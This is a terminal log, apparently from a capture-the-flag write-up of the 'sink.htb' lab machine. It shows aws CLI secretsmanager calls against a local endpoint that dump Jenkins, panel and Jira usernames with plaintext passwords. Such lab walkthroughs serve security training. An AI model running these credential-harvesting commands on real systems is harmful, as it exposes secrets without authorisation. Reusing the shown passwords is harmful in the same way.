 marcus@sink:~$ aws --endpoint-url="http://127.0.0.1:4566/" secretsmanager get-secret-value --secret-id "arn:aws:secretsmanager:us-east-1:1234567890:secret:Jenkins Login-IGsDj"
{
    "ARN": "arn:aws:secretsmanager:us-east-1:1234567890:secret:Jenkins Login-IGsDj",
    "Name": "Jenkins Login",
    "VersionId": "ea65e601-978a-475d-8f51-0e7dc35663a7",
    "SecretString": "{\"username\":\"john@sink.htb\",\"password\":\"R);\\)ShS99mZ~8j\"}",
    "VersionStages": [
        "AWSCURRENT"
    ],
    "CreatedDate": 1631078453
}
marcus@sink:~$
marcus@sink:~$ aws --endpoint-url="http://127.0.0.1:4566/" secretsmanager get-secret-value --secret-id "arn:aws:secretsmanager:us-east-1:1234567890:secret:Sink Panel-AEMuS"
{
    "ARN": "arn:aws:secretsmanager:us-east-1:1234567890:secret:Sink Panel-AEMuS",
    "Name": "Sink Panel",
    "VersionId": "0fcf3fb6-c8e7-44ca-bb98-b10090c7679b",
    "SecretString": "{\"username\":\"albert@sink.htb\",\"password\":\"Welcome123!\"}",
    "VersionStages": [
        "AWSCURRENT"
    ],
    "CreatedDate": 1631078453
}
marcus@sink:~$
marcus@sink:~$ aws --endpoint-url="http://127.0.0.1:4566/" secretsmanager get-secret-value --secret-id "arn:aws:secretsmanager:us-east-1:1234567890:secret:Jira Support-LtCKQ"
{
    "ARN": "arn:aws:secretsmanager:us-east-1:1234567890:secret:Jira Support-LtCKQ",
    "Name": "Jira Support",
    "VersionId": "eab11293-0eec-4a73-b559-0d2b204eca48",
    "SecretString": "{\"username\":\"david@sink.htb\",\"password\":\"EALB=bcC=`a7f2#k\"}",
    "VersionStages": [
        "AWSCURRENT"
    ],
    "CreatedDate": 1631078453
}
marcus@sink:~$